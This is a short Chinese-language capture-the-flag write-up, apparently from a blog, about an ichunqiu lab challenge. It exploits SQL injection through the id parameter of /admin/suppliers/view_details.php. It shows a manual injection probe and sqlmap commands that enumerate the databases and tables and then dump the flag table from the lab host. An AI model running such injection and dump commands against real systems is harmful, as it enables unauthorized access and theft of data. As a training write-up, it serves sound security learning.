1.题目



2.由题意可知“受影响的是组件GET参数处理器的文件/admin/suppliers/view_details.php中的一个未知函数”那我首先选择根据题意将接口复制进去我们发现页面





3.根据题意知道是id操作导致的sql注入漏洞我们先输入?id=1查看

测试是否存在sql问题我们在?id=1后面加入 and 1'=1'

确定存在漏洞



我们使用sqlmap进行注入测试

python sqlmap.py -u "http://eci-2zeiing4hax0whiyrcmk.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1" --batch -dbs

使用代码进行数据库的注入



使用代码:python sqlmap.py -u "http://eci-2zeiing4hax0whiyrcmk.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1" --batch -D purchase_order_db --tables找到flag的位置



查看fllllaaaag表代码: python sqlmap.py -u "http://eci-2zeiing4hax0whiyrcmk.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1" --batch -D purchase_order_db -T fllllaaaag -dump

成功找到flag

292

292

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?